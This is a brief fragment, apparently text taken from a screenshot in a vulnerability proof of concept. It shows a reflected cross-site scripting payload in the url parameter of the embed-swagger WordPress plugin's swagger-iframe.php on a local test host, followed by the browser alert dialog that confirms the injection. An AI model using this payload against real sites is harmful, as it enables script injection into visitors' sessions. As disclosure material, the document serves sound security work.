 http://127.0.0.1/wp-content/plugins/embed-swagger/swagger-iframe.php?url=xss://"-alert(document.domain)-"
127.0.0.1 says
127.0.0.1
OK
{···} swagger
xss
Explore
Failed to load spec.
INVALID {···}